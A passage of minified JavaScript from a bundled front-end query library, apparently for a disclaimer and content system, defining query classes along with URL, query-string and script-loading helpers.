i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(6),w=r(5),j=r(2),x=r(15),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,b=0,m=l;b<m.length;b++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(m[b]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(144);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(146);e.GlobalEventStore=n.GlobalEventStore;r=r(147);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(145))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,t=t.options;return i({fields:e},(void 0===t?{}:t).object||{})},c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,o=o.query;o&&(o=new u.Query(o).execute(t),e[i]=o)}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ObjectQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).global||{})},c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){n=n.globalQueries;if(n&&Array.isArray(n)){n=n.find(function(t){return t.queryId===r});if(n)return new u.Query(n,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.GlobalQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,t=t.options,t=void 0===t?{}:t,e=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:e},t.fundLists||{})},c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,s=Object.keys(r);i<s.length;i++){var a=s[i];r[a][o]&&e.push(a)}}}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.FundListsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(15),c=r(2),o=(s=a.BaseQuery,o(p,s),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,t=t.options;return i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).clientConfiguration||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=(c.Query.getContext(t,this.queryOptions)||{}).clientConfigurations,r=(void 0===t?{}:t)[r];if(r)return u.get(r,e)},p);function p(){return null!==s&&s.apply(this,arguments)||this}e.ClientConfigurationQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(2),c=r(78),o=(i=a.BaseQuery,o(p,i),p.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.code,r=t.codeQuery,n=t.key,o=t.keyQuery,i=t.urlPattern,t=t.options;return s({key:n,keyQuery:o,urlPattern:i,codeQuery:r,code:e},(void 0===t?{}:t).url||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,r=r.urlPattern;if(n){if(o&&"param"===n&&r&&"object"==typeof r){e=new u.Query(r,this.translationHelper,e+1).execute(t),t=this.orchestrateUrl(e);if(t&&t.isValid){e=this.orchestratePathname(window.location.pathname);if(e.isValid&&t.pieceCount===e.pieceCount&&t.pieces&&e.pieces){t=t.pieces.indexOf(":"+o);if(-1<t)return e.pieces[t]}}}if(o&&"queryString"===n)return c.getQueryStringValue({key:o},window.location.search);if(window.location.hasOwnProperty(n))if("function"!=typeof window.location[n])return window.location[n]}},p.prototype.orchestratePathname=function(t){var e,r=!0;return(e=(r=!t||0===t.length?!1:r)?t.substr(1).split("/"):e)&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},p.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=o},function(t,u,c){"use strict";!function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(u,"__esModule",{value:!0});var e,i=c(1),s=c(12),t=(e=i.BaseQuery,t(a,e),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return o({key:e,keyQuery:r},(void 0===t?{}:t).window||{})},a.prototype.getRawValue=function(t){var e=this.options.key;return s.get(r,e)},a);function a(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=t}.call(this,c(155))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},d=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(1),v=r(12),c=r(2),g=r(4),u=r(5),p=r(22),o=(a=s.BaseQuery,o(l,a),l.prototype.getOptions=function(){var t=this.queryOptions,e=t.joinOptions,r=t.subQueries,t=t.options,e=e||{};return i({sourceQueryId:e.sourceQueryId,joins:e.joins,type:e.type,subQueries:r},(void 0===t?{}:t).join||{})},l.prototype.getRawValue=function(t){var e=this.options.type,e=void 0===e?"combine":e;return"combine"===e?this.getCombineRawValue(t):"reduce"===e?this.getReduceRawValue(t):void 0},l.prototype.getReduceRawValue=function(e){var r=this,t=this.options.subQueries,n=[];return(void 0===t?[]:t).forEach(function(t){t=new c.Query(t,r.translationHelper).execute(e);n.push.apply(n,r.convertToArray(t))}),n},l.prototype.getCombineRawValue=function(l){var f=this,t=this.options,e=t.subQueries,r=t.sourceQueryId,n=t.joins,n=void 0===n?[]:n,t=t.type;if(!r||!n||0===n.length)return[];var o,y={};for(o in e){var i=e[o],s=i.queryId,s=void 0===s?"subQuery"+o:s,i=new c.Query(i,this.translationHelper).execute(l);y[s]=this.convertToArray(i)}for(var h=y[r]||[],a=0,u=n;a<u.length;a++)!function(t){var i=t.destinationKey,e=t.destinationQueryId,s=t.sourceKey,r=t.type,a=void 0===r?"optional":r,u=t.rowTransforms,c=t.valueTransforms,t=d(h),p=y[e]||[];h=[];for(var n=0,o=t;n<o.length;n++)!function(r){var n=v.get(r,s),o=!1;p.forEach(function(t){t=f.applyTranforms(t,u,l);var e=f.applyTranforms(v.get(t,i),c,l),e=n===e;e&&(o=!0),!e&&"outer"!==a||h.push(g.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r,t))}),"optional"!==a||o||h.push(r)}(o[n])}(u[a]);return h},l);function l(){var 